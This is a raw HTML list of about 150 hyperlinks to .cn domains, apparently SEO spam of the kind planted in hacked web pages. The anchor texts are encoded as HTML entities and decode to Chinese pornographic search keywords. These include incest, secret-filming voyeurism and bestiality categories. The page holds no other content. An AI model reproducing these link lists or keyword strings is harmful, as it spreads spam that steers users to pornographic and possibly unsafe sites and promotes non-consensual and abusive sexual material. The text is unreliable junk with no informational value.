<a href="http://hzsyzc.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://hjlky.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cennit.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hussel.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://tgywx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gbagame.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hrbol.com.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://youa47.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51yibai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://tantetv.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdblw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://naopang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://1huanke.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://welrely.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yishutuliao.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://connexus.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://izgt.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://mscpc.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppgui.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dssnd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://monyn.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://qiaoso.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://henryliu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://viness.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wxmry.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://mandyq.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evonio.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taokustock.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luowei620.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://asalways.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://jwtsifu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://1w77.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://5000years.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrlady.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://youa47.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gousui.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://webattle.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://isuoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://baidumovie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://quickship.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://heartcn.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://yspxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zamani.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://probes.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://yymjc.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guojk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://024xjd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://cpsac.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://kkas.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1pmt.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://online-ad.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kjmz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cheng523.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xgldk.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qimm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://ruoshou.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://downmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://ruocu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://dalanmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
